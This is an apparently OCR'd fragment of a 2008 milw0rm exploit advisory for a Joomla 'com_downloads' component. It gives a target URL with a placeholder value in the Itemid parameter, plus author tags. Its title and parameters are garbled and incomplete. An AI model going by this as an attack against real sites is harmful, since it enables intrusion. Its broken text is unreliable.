
:"com_downloads"filecatid

#

#############################################
EXPLOIT :

index.php?
option=com_downloads&Itemid=S@BUN&func=select
#############################################
# S@BUN                           
www.hackturkiye.com                     
S@BUN

#############################################
# S@BUN                              i 
AM NOT HACKER                      
S@BUN

#############################################
# milw0rm.com [2008-02-06]
